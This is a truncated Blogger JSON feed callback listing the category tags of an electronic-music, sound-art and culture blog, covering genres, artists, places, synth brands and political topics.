related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273"},"updated":{"$t":"2025-07-17T18:22:16.182+02:00"},"category":[{"term":"india"},{"term":"electronic music"},{"term":"Audio Pervert"},{"term":"techno"},{"term":"new delhi"},{"term":"music"},{"term":"synthesis"},{"term":"sound"},{"term":"electronica"},{"term":"analog"},{"term":"culture"},{"term":"indie"},{"term":"spain"},{"term":"activism"},{"term":"art"},{"term":"remix"},{"term":"digital"},{"term":"empowerment"},{"term":"ambient"},{"term":"experimental"},{"term":"noise"},{"term":"kolkata"},{"term":"synthesizer"},{"term":"video"},{"term":"Environmentalism"},{"term":"UK"},{"term":"Vocal"},{"term":"graphic"},{"term":"live"},{"term":"synthfarm"},{"term":"audio"},{"term":"audiopervert"},{"term":"film"},{"term":"review"},{"term":"sound synthesis"},{"term":"world"},{"term":"FEMWAV"},{"term":"Festival"},{"term":"album"},{"term":"diy"},{"term":"modular synthesizer"},{"term":"Switzerland"},{"term":"Valencia"},{"term":"analog synthesis"},{"term":"artist"},{"term":"audio culture"},{"term":"data"},{"term":"education"},{"term":"electronic"},{"term":"industry"},{"term":"media"},{"term":"producer"},{"term":"sampling"},{"term":"teddy boy kill"},{"term":"toymob"},{"term":"Sound Art"},{"term":"ambient music"},{"term":"america"},{"term":"electro"},{"term":"glitch"},{"term":"images"},{"term":"random"},{"term":"youth"},{"term":"2015"},{"term":"EDM"},{"term":"Germany"},{"term":"artists"},{"term":"climate-change"},{"term":"feminism"},{"term":"hashback hashish"},{"term":"history"},{"term":"modular"},{"term":"new album"},{"term":"political"},{"term":"technology"},{"term":"underground"},{"term":"Bangalore"},{"term":"China"},{"term":"Independent"},{"term":"Mumbai"},{"term":"USA"},{"term":"bollywood"},{"term":"bombay black"},{"term":"code"},{"term":"dj"},{"term":"ecology"},{"term":"gif"},{"term":"narrative"},{"term":"poster"},{"term":"residency"},{"term":"rock"},{"term":"voice"},{"term":"Da Saz"},{"term":"Electronic sound"},{"term":"Rap"},{"term":"bass"},{"term":"beijing"},{"term":"bombay"},{"term":"climate justice"},{"term":"composer"},{"term":"dub"},{"term":"female talent"},{"term":"future"},{"term":"future technology"},{"term":"humor"},{"term":"information"},{"term":"mass culture"},{"term":"reunion island"},{"term":"2012"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"Production"},{"term":"Visual"},{"term":"ableton live"},{"term":"blog"},{"term":"book"},{"term":"controller"},{"term":"dark robot"},{"term":"drugs"},{"term":"france"},{"term":"freedom"},{"term":"funk"},{"term":"hip hop"},{"term":"jazz"},{"term":"label"},{"term":"landscape"},{"term":"minimal"},{"term":"monosynth"},{"term":"online"},{"term":"people"},{"term":"photo"},{"term":"prepared synthesizers"},{"term":"sampler"},{"term":"sinotronics"},{"term":"social media"},{"term":"software"},{"term":"sound design"},{"term":"studio"},{"term":"synthesizers"},{"term":"2013"},{"term":"2018"},{"term":"AI"},{"term":"Ableton"},{"term":"Africa"},{"term":"Canada"},{"term":"Djs"},{"term":"Jungle"},{"term":"MGMH"},{"term":"MaxMSP"},{"term":"Reproduce"},{"term":"SIMA"},{"term":"acid"},{"term":"amen beat"},{"term":"anarchy"},{"term":"animation"},{"term":"autonomy"},{"term":"ballad"},{"term":"blockchain"},{"term":"cartoon"},{"term":"classical music"},{"term":"community"},{"term":"compilation"},{"term":"copyright"},{"term":"design"},{"term":"disco"},{"term":"female-artist"},{"term":"femme"},{"term":"free"},{"term":"fusion"},{"term":"german"},{"term":"goa"},{"term":"image resampling"},{"term":"indiearth"},{"term":"internet"},{"term":"los angeles"},{"term":"love"},{"term":"noir"},{"term":"original"},{"term":"photography"},{"term":"pop"},{"term":"producers"},{"term":"psychorigid"},{"term":"punk"},{"term":"radio"},{"term":"rave"},{"term":"records"},{"term":"research"},{"term":"seed"},{"term":"singer"},{"term":"song"},{"term":"state"},{"term":"synth"},{"term":"tumblr"},{"term":"wildcity.com"},{"term":"women in music"},{"term":"youtube"},{"term":"1998"},{"term":"2010"},{"term":"8bit"},{"term":"Barcelona"},{"term":"Cine"},{"term":"Collective"},{"term":"Feminist"},{"term":"Goethe Institut"},{"term":"House"},{"term":"POL"},{"term":"Robert Crumb"},{"term":"Russia"},{"term":"SamratB"},{"term":"Venetian Snares"},{"term":"War"},{"term":"ambience"},{"term":"analog emulation"},{"term":"anti globalisation"},{"term":"artist collective"},{"term":"atom™"},{"term":"awareness"},{"term":"berlin"},{"term":"binary"},{"term":"bombay black hole"},{"term":"cinema"},{"term":"circuit"},{"term":"copyleft"},{"term":"core"},{"term":"debate"},{"term":"dialogue"},{"term":"distortion"},{"term":"drum machine"},{"term":"drum\u0026bass"},{"term":"drummer"},{"term":"environment"},{"term":"extinction"},{"term":"female content"},{"term":"fembot5"},{"term":"future sounds"},{"term":"government"},{"term":"impact"},{"term":"inequality"},{"term":"italy"},{"term":"japan"},{"term":"legacy"},{"term":"life"},{"term":"metal"},{"term":"musicology"},{"term":"new york"},{"term":"noam chomsky"},{"term":"norway"},{"term":"philosophy"},{"term":"photowork"},{"term":"promo"},{"term":"record"},{"term":"recording"},{"term":"retro"},{"term":"sakifo"},{"term":"sawtooth"},{"term":"science"},{"term":"sonic culture"},{"term":"space"},{"term":"tape"},{"term":"urban"},{"term":"vintage"},{"term":"1982"},{"term":"2003"},{"term":"2007"},{"term":"2008"},{"term":"2017"},{"term":"2020"},{"term":"20th century"},{"term":"AIFF"},{"term":"BENJOLIN"},{"term":"Delhi Electronica Supply Unit"},{"term":"Disquiet"},{"term":"EP"},{"term":"Europe"},{"term":"Exclusive"},{"term":"Garage"},{"term":"Generative"},{"term":"HARVESTMAN"},{"term":"HUB"},{"term":"Iran"},{"term":"John Cage"},{"term":"Kaiguan"},{"term":"MAKE NOISE"},{"term":"MIDI"},{"term":"Military"},{"term":"Modular Systems"},{"term":"Norient"},{"term":"Otaku"},{"term":"Raster Noton"},{"term":"Real Network"},{"term":"Sample-pack"},{"term":"Transformation"},{"term":"UK Garage"},{"term":"Vinyl"},{"term":"WAV"},{"term":"Wighnomy Brothers"},{"term":"Word"},{"term":"abuse"},{"term":"anthology"},{"term":"archive"},{"term":"artistic freedom"},{"term":"artshop"},{"term":"australia"},{"term":"avant garde"},{"term":"bengali"},{"term":"bizarre"},{"term":"black and white"},{"term":"boards of canada"},{"term":"boutique"},{"term":"brainfeeder"},{"term":"break-core"},{"term":"breakbeat"},{"term":"capitalism"},{"term":"cardboard"},{"term":"catalunya"},{"term":"cats"},{"term":"change"},{"term":"charanjit singh"},{"term":"chennai"},{"term":"children"},{"term":"christian"},{"term":"circuits"},{"term":"classical"},{"term":"climate-crisis"},{"term":"collaboration"},{"term":"collusion"},{"term":"comedy"},{"term":"consolidate - FRNDS \u0026 FMLY '16"},{"term":"consumption"},{"term":"content"},{"term":"control"},{"term":"crap"},{"term":"crap movies"},{"term":"creativity"},{"term":"critical theory"},{"term":"critique"},{"term":"crypto"},{"term":"cult"},{"term":"da-saz"},{"term":"dark energy"},{"term":"dead j"},{"term":"deadmau5"},{"term":"death"},{"term":"deep mind"},{"term":"designer"},{"term":"digital art"},{"term":"disposition"},{"term":"diversity"},{"term":"documentary"},{"term":"doepfer"},{"term":"drumNbass"},{"term":"earth"},{"term":"engineer"},{"term":"equality"},{"term":"exploitation"},{"term":"fantasy"},{"term":"fashion"},{"term":"fm"},{"term":"frame\/frame"},{"term":"freesoftware"},{"term":"gender"},{"term":"gender-bias"},{"term":"george bush"},{"term":"google"},{"term":"gothic"},{"term":"graffiti"},{"term":"grime"},{"term":"guide"},{"term":"guitar"},{"term":"hegemony"},{"term":"high"},{"term":"hip-hop"},{"term":"hoax"},{"term":"horror"},{"term":"human"},{"term":"iceland"},{"term":"indian talent"},{"term":"international"},{"term":"iphone"},{"term":"jamblu"},{"term":"jazz-rock"},{"term":"jessop"},{"term":"jesus"},{"term":"language"},{"term":"law"},{"term":"left"},{"term":"leftfield"},{"term":"lifestyle"},{"term":"littlei"},{"term":"live edm"},{"term":"liz cirelli"},{"term":"lyrics"},{"term":"machine learning"},{"term":"machines"},{"term":"market"},{"term":"mashup"},{"term":"mix"},{"term":"modal"},{"term":"modeselektor"},{"term":"monoculture"},{"term":"moog"},{"term":"motion"},{"term":"movement"},{"term":"movie"},{"term":"murderers"},{"term":"music-technology"},{"term":"musician"},{"term":"muzak"},{"term":"nature"},{"term":"nazi"},{"term":"news"},{"term":"no tags - source undefined"},{"term":"nostalgia"},{"term":"official"},{"term":"old skool"},{"term":"orchestral"},{"term":"pakistan"},{"term":"paresh kamath"},{"term":"parody"},{"term":"past"},{"term":"pattern based"},{"term":"pedestrian"},{"term":"piano"},{"term":"politics"},{"term":"pollution"},{"term":"post-techno"},{"term":"poverty"},{"term":"power"},{"term":"president"},{"term":"profile"},{"term":"progressive"},{"term":"public"},{"term":"puredata"},{"term":"rights"},{"term":"ritnika nayan"},{"term":"roland"},{"term":"sample"},{"term":"satire"},{"term":"sex"},{"term":"sexy"},{"term":"shivnakaun"},{"term":"showcase"},{"term":"skeleton"},{"term":"slavery"},{"term":"smoke"},{"term":"social network"},{"term":"society"},{"term":"songs"},{"term":"sound barrier"},{"term":"sound-library"},{"term":"soundware"},{"term":"spiritual"},{"term":"stevie wonder"},{"term":"strange"},{"term":"streaming"},{"term":"subcontinent"},{"term":"subculture"},{"term":"suicide"},{"term":"surreal"},{"term":"synthwave"},{"term":"techno synth jungle classical vocal gabba trance oldschool"},{"term":"teenage engineering"},{"term":"theory"},{"term":"tokyo"},{"term":"tone"},{"term":"trance"},{"term":"trap"},{"term":"typography"},{"term":"unknown"},{"term":"video game"},{"term":"videography"},{"term":"virtual"},{"term":"werner herzog"},{"term":"women"},{"term":"writer"},{"term":"101"},{"term":"1221"},{"term":"1960"},{"term":"1960-70"},{"term":"1965"},{"term":"1970"},{"term":"1986"},{"term":"1999"},{"term":"1999-2015"},{"term":"19th century"},{"term":"20 songs"},{"term":"2004"},{"term":"20th anniversary"},{"term":"2bit"},{"term":"303"},{"term":"60 oscillators"},{"term":"808"},{"term":"9"},{"term":"9gag"},{"term":"A.T.O.S"},{"term":"AFM1"},{"term":"AIDS"},{"term":"ANALOGUE SOLUTIONS"},{"term":"Abstract Data"},{"term":"Acidhouse Raga 10Ragas DiscoBeat"},{"term":"Ad hoc"},{"term":"Adulterio"},{"term":"Air Force"},{"term":"Akaliko"},{"term":"Al Cometo"},{"term":"Alien"},{"term":"Alizadeh Sonita"},{"term":"All Ball"},{"term":"Amanda Sodhi"},{"term":"Amarrass Festival"},{"term":"Amazon"},{"term":"Anabolic steroids"},{"term":"Anagram Architects"},{"term":"Analog-set"},{"term":"Angela McCluskey"},{"term":"Anti-Pop"},{"term":"Antipod"},{"term":"Argentina"},{"term":"Arnold Schwarzenegger"},{"term":"Arrangers"},{"term":"Article13"},{"term":"Athletics"},{"term":"Atom"},{"term":"Aurora Borealis"},{"term":"BBC"},{"term":"Bangladesh"},{"term":"Bant Singh"},{"term":"Barren Sound"},{"term":"Baseball"},{"term":"Basketball"},{"term":"Bastard Assignments"},{"term":"Belgium"},{"term":"Ben Johnson"},{"term":"Black Bunker Studio"},{"term":"Bloomer"},{"term":"Bogus"},{"term":"Boomer"},{"term":"Bossa Nova"},{"term":"Botswana"},{"term":"Brazil"},{"term":"CWG"},{"term":"Can I Eat This"},{"term":"Carl Lewis"},{"term":"Carlos Serafini"},{"term":"Carmena"},{"term":"Carsten Stabenow"},{"term":"Charlotte Moorman"},{"term":"Charm"},{"term":"Chile"},{"term":"Christmas"},{"term":"Cincinnati"},{"term":"Claire"},{"term":"Coding"},{"term":"Comics"},{"term":"Compilation CD"},{"term":"Conscious Gems"},{"term":"Coping Strategies"},{"term":"Creative Commons"},{"term":"Cuba"},{"term":"DAW"},{"term":"DEE EN"},{"term":"Dancing Plague"},{"term":"Dark-Psy"},{"term":"Dave Skipper"},{"term":"Dave Smith"},{"term":"Deckert Distribution GmbH"},{"term":"Deep Green Resistance"},{"term":"Delhi"},{"term":"Delhi Sultanate"},{"term":"Delia Derbyshire"},{"term":"Dong Dong"},{"term":"Donna Haraway"},{"term":"Doomer"},{"term":"Downtempo"},{"term":"Drums"},{"term":"ESP"},{"term":"EU"},{"term":"Ecologist"},{"term":"Edison"},{"term":"En Directo"},{"term":"End"},{"term":"England"},{"term":"Ethnic"},{"term":"Extra Terrestial"},{"term":"FAR\/∞"},{"term":"Fans"},{"term":"Far"},{"term":"Federica Montseny"},{"term":"Femsound"},{"term":"Flamenco"},{"term":"Francis Preve"},{"term":"Franco Prosperi"},{"term":"Fuck Google"},{"term":"GANG"},{"term":"GDPR"},{"term":"Gadgets"},{"term":"Game music"},{"term":"Geneva"},{"term":"Geneva. POL"},{"term":"Gentleman Drums"},{"term":"Georgia"},{"term":"Gesine Pagels"},{"term":"Ghost-Producer"},{"term":"Giorgio Moroder"},{"term":"Goa Gil"},{"term":"Goddess"},{"term":"Goodbye Ivan"},{"term":"Granz Graf"},{"term":"Gualtiero Jacopetti"},{"term":"Gus Van Sant"},{"term":"HMNSTK"},{"term":"Hannah Wants"},{"term":"Harikiri"},{"term":"Hataken"},{"term":"Hawaii"},{"term":"Hemant Srikumar"},{"term":"Hindustani"},{"term":"Hindutva Pop"},{"term":"Hue Saturation"},{"term":"Hyve"},{"term":"I.P.Singh"},{"term":"IDM"},{"term":"INTELLIJEL - DOEPFER"},{"term":"IPR"},{"term":"IXI"},{"term":"Ian Michael Anderson"},{"term":"Ija"},{"term":"Immune"},{"term":"Inclusivity"},{"term":"Indian Electronica"},{"term":"Indo-French"},{"term":"Industrial"},{"term":"Instagram"},{"term":"Ireland."},{"term":"Israel"},{"term":"JRZ"},{"term":"Jake Kaufman"},{"term":"James Brown"},{"term":"Jean Louis Sifert"},{"term":"Jefre Cantu-Ledesma"},{"term":"John Maus"},{"term":"John Oswald"},{"term":"Jonny Lee"},{"term":"Juno Plus"},{"term":"Jón Óskar."},{"term":"K-Pop"},{"term":"Kaatil Sardar - The Killer Sikh"},{"term":"Kaiser's Trail"},{"term":"Ken Avidor"},{"term":"Kenny G"},{"term":"Kickstarter"},{"term":"Klemens Trenkle"},{"term":"Korg"},{"term":"Kristian Beyer \u0026 Frank Wiedemann"},{"term":"LA"},{"term":"La Reunion"},{"term":"Last Night A DJ Saved My Life"},{"term":"Lausanne"},{"term":"Live electronica"},{"term":"Lockdown Jams"},{"term":"Lucrecia Dalt"},{"term":"Lyra"},{"term":"MA"},{"term":"MC"},{"term":"MEG"},{"term":"MICRO HADRON"},{"term":"MU(2)"},{"term":"Mad Decent’s Shaun D"},{"term":"Magic"},{"term":"MakeNoise"},{"term":"Mala"},{"term":"Maraa"},{"term":"Marin Country"},{"term":"Marina"},{"term":"Maxillo and Otto Von Schirach"},{"term":"Meeting Point"},{"term":"Melbourne"},{"term":"Melody \u0026 Felony"},{"term":"Merge Emerge"},{"term":"Migration"},{"term":"Miles Davis"},{"term":"Mira"},{"term":"Mixtape"},{"term":"Montage"},{"term":"Montreal"},{"term":"Moscow"},{"term":"Mounaeir Kiers"},{"term":"Mount Makeda"},{"term":"Mughal"},{"term":"NFT"},{"term":"NYC"},{"term":"Neotropic"},{"term":"New Website"},{"term":"New Zealand"},{"term":"Nikhil Narendra"},{"term":"Noise Culture"},{"term":"Nowadays Records"},{"term":"Oakland"},{"term":"Olympics"},{"term":"Opal Chameleon Controller"},{"term":"Orbit"},{"term":"Orphx"},{"term":"Oslo"},{"term":"Pandemic Reads"},{"term":"Pariah"},{"term":"Peak"},{"term":"Photographs"},{"term":"Pioneer"},{"term":"Planet of Puppets"},{"term":"Planete Mars"},{"term":"Poland"},{"term":"Polaroid"},{"term":"Portrait"},{"term":"Post-Alpha"},{"term":"Post-Step"},{"term":"Prashant Pallemoni"},{"term":"Pretty Bird"},{"term":"Pride"},{"term":"Psychedelic"},{"term":"Public Access"},{"term":"Pulpy Shilpy"},{"term":"Pune"},{"term":"Puppetmasta"},{"term":"Q studio"},{"term":"Quarks"},{"term":"Quiet Someone"},{"term":"REProduce Artists"},{"term":"Real Networks"},{"term":"Reggaeton"},{"term":"Renee Kine"},{"term":"Richmond"},{"term":"Riz Maslen"},{"term":"Robert Mapplethorpe"},{"term":"Robor"},{"term":"Rocksteady"},{"term":"Rotting Sound"},{"term":"Royville"},{"term":"RÊVERIE"},{"term":"SMEM"},{"term":"SNAZZY EFX"},{"term":"SOMA"},{"term":"SUPERBOOTH"},{"term":"San Fransisco"},{"term":"SareGama Records"},{"term":"School Of Music"},{"term":"Secret"},{"term":"Self-empowerment"},{"term":"Senegal"},{"term":"Shillong"},{"term":"Silence"},{"term":"Silvia Perez Cruz"},{"term":"Sinesys"},{"term":"Single"},{"term":"Sitar"},{"term":"Skank"},{"term":"Skinnerbox"},{"term":"Skot Wiedmann"},{"term":"Slough"},{"term":"Sonar"},{"term":"Soulspace"},{"term":"Sound Culture"},{"term":"Spotify"},{"term":"Spycam"},{"term":"Substack"},{"term":"Surveillance"},{"term":"Swargtara"},{"term":"Synonyms:  advanced"},{"term":"T.Surbhi"},{"term":"Tapestry"},{"term":"Tehran"},{"term":"Teleelektronica"},{"term":"The Kuru Chronicles. Ari Jayaprakash"},{"term":"The Mount Fuji Doomjazz Corporation"},{"term":"The Wild Blue Yonder"},{"term":"Theodor Adorno"},{"term":"Thomas Burkhalter"},{"term":"Tour"},{"term":"Transition"},{"term":"Trovajoli"},{"term":"Tse Tse Fly"},{"term":"Turntablist"},{"term":"Twila Too"},{"term":"Twisted Kala"},{"term":"Twitter"},{"term":"Ty Ziegel"},{"term":"UFO"},{"term":"US"},{"term":"Uganda"},{"term":"Unexplained Sounds Group"},{"term":"United States"},{"term":"Unnayanna"},{"term":"VIVAN LAS ANTIPODAS"},{"term":"VNS"},{"term":"Victor Kossakovsky"},{"term":"Viktor Jan"},{"term":"Vinnie Colaiuta"},{"term":"Vinny Bhagat"},{"term":"Virginia"},{"term":"Virtual Concerts"},{"term":"Vishnu PS"},{"term":"Vlad Kreimer"},{"term":"Vocal. Proto-Beat. Indie."},{"term":"WWFYU"},{"term":"Wax"},{"term":"Weirdcore"},{"term":"West Bengal"},{"term":"Women's Safety"},{"term":"Wrestling"},{"term":"Yohanz Westerman"},{"term":"Zeitgeist"},{"term":"Zoomer"},{"term":"abhijit nalani"},{"term":"abject"},{"term":"abstract"},{"term":"acidjazz"},{"term":"activist"},{"term":"adult"},{"term":"afghanistan"},{"term":"agency"},{"term":"al sisar"},{"term":"alan parson"},{"term":"alarm"},{"term":"algorithm"},{"term":"alter"},{"term":"alternative"},{"term":"american"},{"term":"amiga"},{"term":"amorphous"},{"term":"analogue"},{"term":"anand subaya"},{"term":"aneesh basu"},{"term":"ankit gandhi lal"},{"term":"anonymous"},{"term":"anti adverts"},{"term":"anti brand"},{"term":"anti capitalism"},{"term":"anti marketing"},{"term":"anti-facebook"},{"term":"anti-hindutva"},{"term":"apollo brown"},{"term":"archipel"},{"term":"arnold from mumbai"},{"term":"artificial intelligence"},{"term":"asia"},{"term":"assimilation"},{"term":"atari"},{"term":"atlas"},{"term":"au courant"},{"term":"audio life"},{"term":"audiocanon"},{"term":"audioculture"},{"term":"austria"},{"term":"austrian"},{"term":"autechre"},{"term":"autocracy"},{"term":"babla orchestra"},{"term":"bagula bhagat"},{"term":"band"},{"term":"bands"},{"term":"bassister"},{"term":"bdsm"},{"term":"beat"},{"term":"beat-poet"},{"term":"beatoven"},{"term":"beaunoise"},{"term":"bhangra"},{"term":"bible"},{"term":"bicep"},{"term":"bitcoin"},{"term":"bizzare structure"},{"term":"black"},{"term":"black metal"},{"term":"blahyi"},{"term":"bling"},{"term":"blocks"},{"term":"bombs"},{"term":"bootleg"},{"term":"boots"},{"term":"bourgeois"},{"term":"bpitch"},{"term":"brain picking"},{"term":"brainwash"},{"term":"brand"},{"term":"brand-new"},{"term":"bravado"},{"term":"breaks"},{"term":"brooklyn"},{"term":"brush"},{"term":"buffalo nationalism"},{"term":"bullet"},{"term":"burial"},{"term":"business-as-usual"},{"term":"caliberation"},{"term":"calligraphy"},{"term":"camera"},{"term":"campaign"},{"term":"canadian"},{"term":"cannibal"},{"term":"cape town"},{"term":"carl kleiner"},{"term":"carl sagan"},{"term":"cartelism"},{"term":"catagory"},{"term":"cd baby"},{"term":"cellist"},{"term":"cello"},{"term":"censorship"},{"term":"centrifugal force"},{"term":"charity"},{"term":"charlie hebdo"},{"term":"child marriage"},{"term":"childhood"},{"term":"chip-tune"},{"term":"chutney music"},{"term":"circus"},{"term":"city council"},{"term":"claps"},{"term":"claptrap"},{"term":"classification"},{"term":"climate"},{"term":"cobra"},{"term":"cock"},{"term":"collapse"},{"term":"color"},{"term":"colour"},{"term":"comic"},{"term":"commercial"},{"term":"communication"},{"term":"communities"},{"term":"compact disc"},{"term":"components"},{"term":"composers"},{"term":"composition"},{"term":"computer"},{"term":"concert"},{"term":"conference"},{"term":"conspiracy"},{"term":"consumer"},{"term":"contamination"},{"term":"contemporary"},{"term":"context"},{"term":"contrast"},{"term":"coordination"},{"term":"corona"},{"term":"corporatized"},{"term":"counter-culture"},{"term":"cover"},{"term":"cowboys"},{"term":"crash"},{"term":"creatures"},{"term":"creep"},{"term":"creepy"},{"term":"criminals"},{"term":"critc"},{"term":"crypto-currency"},{"term":"cupcakes"},{"term":"current-status"},{"term":"cyberfeminism"},{"term":"cyberwar"},{"term":"cyclic"},{"term":"czech"},{"term":"daler mehendi"},{"term":"damage"},{"term":"dance"},{"term":"dangerousminds.net"},{"term":"dark"},{"term":"dark comedy"},{"term":"das filter"},{"term":"data pre-midi"},{"term":"database"},{"term":"david ghetto"},{"term":"death row"},{"term":"debut album"},{"term":"decade"},{"term":"decentralize"},{"term":"decibel"},{"term":"deconstruction"},{"term":"deep learning"},{"term":"deephouse"},{"term":"dementia"},{"term":"denamark"},{"term":"denmark"},{"term":"depression"},{"term":"desi"},{"term":"desolate"},{"term":"detrimentalist"},{"term":"developers"},{"term":"development"},{"term":"devolution"},{"term":"dick cheney"},{"term":"dictators"},{"term":"digital manipulation"},{"term":"dignity"},{"term":"dinosaur"},{"term":"dinshaw sanjana"},{"term":"directors"},{"term":"dirty vegas"},{"term":"disableton"},{"term":"disco-dandia"},{"term":"disco-puppet"},{"term":"discrimination"},{"term":"discussion"},{"term":"disfigured"},{"term":"disruption"},{"term":"dissent"},{"term":"disturbed"},{"term":"diva"},{"term":"dj fresh"},{"term":"documentation"},{"term":"dog"},{"term":"dogs"},{"term":"dolls"},{"term":"doodle"},{"term":"doom metal"},{"term":"doomsday"},{"term":"doors"},{"term":"dope"},{"term":"drone"},{"term":"drum"},{"term":"drumsolo"},{"term":"duatone"},{"term":"dub-techo"},{"term":"dubstep"},{"term":"duo"},{"term":"dutch"},{"term":"e-waste"},{"term":"eagle"},{"term":"earbleed"},{"term":"early settler"},{"term":"earthsystems"},{"term":"eclectic"},{"term":"economics"},{"term":"efx"},{"term":"electric daisyland"},{"term":"electrobot"},{"term":"electronics"},{"term":"emerging"},{"term":"emissions"},{"term":"empathy"},{"term":"endemic"},{"term":"enduser"},{"term":"ensembles"},{"term":"entertainment"},{"term":"entrepreneurs"},{"term":"envision"},{"term":"eq."},{"term":"era"},{"term":"erica-synth"},{"term":"essay"},{"term":"ethics"},{"term":"ethnomusicology"},{"term":"event"},{"term":"evolution"},{"term":"exai"},{"term":"exchange"},{"term":"exhumation"},{"term":"existential"},{"term":"exoticism"},{"term":"experience"},{"term":"exposure"},{"term":"exposure effect"},{"term":"eye in the sky"},{"term":"eyes"},{"term":"facebook"},{"term":"fact magazine"},{"term":"fake"},{"term":"false policies"},{"term":"family"},{"term":"famous when dead"},{"term":"fashionable"},{"term":"faux"},{"term":"fear"},{"term":"feelings"},{"term":"felix baumgartner"},{"term":"female-pressure"},{"term":"feminist action"},{"term":"feral"},{"term":"festivals"},{"term":"fiasco"},{"term":"film noir"},{"term":"films"},{"term":"filter"},{"term":"finland"},{"term":"flux vortex"},{"term":"flying lotus"},{"term":"folk"},{"term":"footwork"},{"term":"forever"},{"term":"frank zappa"},{"term":"fraud"},{"term":"freak"},{"term":"free property"},{"term":"freedownload"},{"term":"freepress"},{"term":"frequency"},{"term":"fuckback"},{"term":"future_step"},{"term":"futurism"},{"term":"fuzak"},{"term":"fuzzy logic"},{"term":"galaxy"},{"term":"gamer"},{"term":"ganja"},{"term":"garage.in-mv.de\/blog\/"},{"term":"gary jules"},{"term":"gay"},{"term":"geisha"},{"term":"genderbias"},{"term":"general butt naked"},{"term":"generation"},{"term":"genre"},{"term":"ghetto"},{"term":"ghost town"},{"term":"girl"},{"term":"goggles"},{"term":"golden disc"},{"term":"golden lady"},{"term":"grafic"},{"term":"graphic design"},{"term":"grassroots"},{"term":"greed"},{"term":"grotesque"},{"term":"guitarist"},{"term":"gus gus"},{"term":"guy called gerald"},{"term":"hackable"},{"term":"hand sketch"},{"term":"hardware"},{"term":"harsh noise movement"},{"term":"hats"},{"term":"hauntology"},{"term":"hauz khas village"},{"term":"herd"},{"term":"himalayas"},{"term":"hindustan times"},{"term":"hippy"},{"term":"hipster"},{"term":"hollywood"},{"term":"homoerotic"},{"term":"house-music"},{"term":"http:\/\/ravecity.tumblr.com\/"},{"term":"hybrid"},{"term":"hybrid protokol"},{"term":"hyperdub"},{"term":"hypertrap"},{"term":"hypocrisy"},{"term":"icon"},{"term":"ideal"},{"term":"ideology"},{"term":"iimmune"},{"term":"illusion"},{"term":"image"},{"term":"imagery"},{"term":"imaginary"},{"term":"inclusion"},{"term":"india-norway"},{"term":"indian fm"},{"term":"individual"},{"term":"industrial music"},{"term":"industy"},{"term":"inexperienced"},{"term":"infanteus"},{"term":"injury"},{"term":"ink"},{"term":"innovation"},{"term":"inspector maal"},{"term":"instant"},{"term":"institutionalism"},{"term":"institutions"},{"term":"instrumental"},{"term":"intellijel"},{"term":"interstellar"},{"term":"intervention"},{"term":"interview"},{"term":"into the abyss"},{"term":"intoxicants"},{"term":"introspection"},{"term":"iomm"},{"term":"iomma"},{"term":"iraq"},{"term":"iraq war"},{"term":"island"},{"term":"italian"},{"term":"item-song"},{"term":"jaideep thirumalai"},{"term":"jantu"},{"term":"jargon"},{"term":"jatin puri"},{"term":"jeet thayil"},{"term":"jeff porcaro"},{"term":"jerry wonda"},{"term":"jitter"},{"term":"jomox"},{"term":"juke"},{"term":"junkie"},{"term":"just out"},{"term":"kahlil joesph"},{"term":"kailasa"},{"term":"kali"},{"term":"kanchan"},{"term":"karan joseph"},{"term":"karthik pillai"},{"term":"kefer"},{"term":"kenya"},{"term":"kick"},{"term":"kid kishore"},{"term":"kid606"},{"term":"kiss"},{"term":"knobs"},{"term":"knowledge"},{"term":"kompakt"},{"term":"kshitij studio"},{"term":"kylie menoise"},{"term":"labels"},{"term":"lace"},{"term":"lata mangeshkar"},{"term":"late"},{"term":"latest"},{"term":"latvia"},{"term":"lawrence lessig"},{"term":"leather"},{"term":"lesbian"},{"term":"letter"},{"term":"liberia"},{"term":"lies"},{"term":"life magazine"},{"term":"lindsey demello"},{"term":"lineage"},{"term":"linear"},{"term":"lingerie"},{"term":"lionel dentan"},{"term":"lo-fi"},{"term":"local"},{"term":"logo"},{"term":"longformat"},{"term":"loop"},{"term":"loss"},{"term":"loudest"},{"term":"loudness"},{"term":"lyrical"},{"term":"lyricists"},{"term":"machine drum"},{"term":"macho"},{"term":"mad magazine"},{"term":"mad world"},{"term":"madboy"},{"term":"madboy mink"},{"term":"madness"},{"term":"madonna"},{"term":"magazine"},{"term":"magnetic fields"},{"term":"maloya"},{"term":"management"},{"term":"manfredi"},{"term":"maniac"},{"term":"manifesto"},{"term":"mareech"},{"term":"mariah carey"},{"term":"marijuana"},{"term":"mario brothers"},{"term":"martyr"},{"term":"maserati"},{"term":"mass"},{"term":"massacre"},{"term":"mastering"},{"term":"matrix"},{"term":"maudlin"},{"term":"maximisation"},{"term":"mdma"},{"term":"mechanic"},{"term":"medieval"},{"term":"meeblip"},{"term":"meloncholy"},{"term":"meme"},{"term":"memoire"},{"term":"memory"},{"term":"memphis"},{"term":"mental health"},{"term":"message"},{"term":"metaphysical"},{"term":"michele gonry"},{"term":"milksop"},{"term":"mind"},{"term":"mines"},{"term":"minimalism"},{"term":"minus"},{"term":"mirwais"},{"term":"misinformation"},{"term":"mixing"},{"term":"mockery"},{"term":"modern"},{"term":"modern sky"},{"term":"modernistic"},{"term":"modish"},{"term":"mondo cane"},{"term":"money"},{"term":"mongol"},{"term":"monkeytown records"},{"term":"monolake"},{"term":"monopoly"},{"term":"moombahton"},{"term":"moon"},{"term":"mopho"},{"term":"morbid"},{"term":"morphology"},{"term":"most recorded drummer"},{"term":"murder"},{"term":"museum"},{"term":"music festival"},{"term":"music festivals"},{"term":"music management"},{"term":"music technology"},{"term":"musical"},{"term":"mutilation"},{"term":"mythological"},{"term":"naked"},{"term":"namrata pamnani"},{"term":"narcissism"},{"term":"narratives"},{"term":"native-instruments"},{"term":"negro"},{"term":"neo-soul"},{"term":"neoteric"},{"term":"new"},{"term":"new version"},{"term":"new world order"},{"term":"nigger"},{"term":"nikhil kaul"},{"term":"no tag - source unknown"},{"term":"no tags - jesus is free (finally)"},{"term":"nodori"},{"term":"non aligned"},{"term":"non 